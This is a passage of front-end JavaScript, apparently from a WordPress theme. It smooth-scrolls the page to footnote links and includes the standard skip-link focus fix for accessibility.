    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
